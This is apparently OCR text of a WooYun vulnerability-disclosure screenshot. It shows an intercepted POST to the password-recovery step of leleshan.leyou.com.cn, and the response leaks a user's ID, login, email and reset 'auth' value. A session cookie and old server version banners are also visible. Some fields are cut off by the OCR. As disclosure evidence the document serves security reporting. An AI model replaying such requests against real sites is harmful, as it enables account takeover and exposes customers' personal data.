 樂友
Leyou
乐友孕
Babies to
找回密码
输入用户名
1 ×
2 ×
...
Go
Cancel
<
>
Target: http://leleshan.leyou.com.cn
?
Request
Raw
Params
Headers
Hex
POST /user/findpwstep1 HTTP/1.1
Host: leleshan.leyou.com.cn
Proxy-Connection: keep-alive
Content-Length: 21
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://leleshan.leyou.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.65
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://leleshan.leyou.com.cn/user/findpwstep1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: returnUrl=http%3A%2F%2Fleleshan.leyou.com.cn%2F;
OZ_1U_1400=vid=v5924719dbf520.0&ctime=1435650654&ltime=1435649954;
OZ_1U_2119=vid=v59122d4d6fae8.0&ctime=1435811484&ltime=1435811483;
OZ_1U_2277=vid=v594a4712ba89e.0&ctime=1435815743&ltime=1435815739;
leyouab=old2; LYB2cSale=2; leyouuserref2=6;
__ozlvd1400=1437534046; LYB2cSess=6a2ea8969f007369945bb644d99b2885
name=iloveyou&types=1
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Wed, 22 Jul 2015 03:02:23 GMT
Server: Apache/2.2.9 (Debian) DAV/2 SVN/1.5.1 mod_jk/1.2.26
PHP/5.2.6-1+lenny16 with Suhosin-Patch mod_ssl/2.2.9
OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.6-1+lenny16
Set-Cookie: LYB2cSess=6a2ea8969f007369945bb644d99b2885;
expires=Thu, 21-Jul-2016 03:02:23 GMT; path=/;
domain=.leyou.com.cn
Vary: Accept-Encoding
Content-Length: 131
Content-Type: text/html; charset=gb2312
{"user_id":"131270","login":"iloveyou","email":
.com","mobile":null,"auth":
37","error":}
www.wooyun.org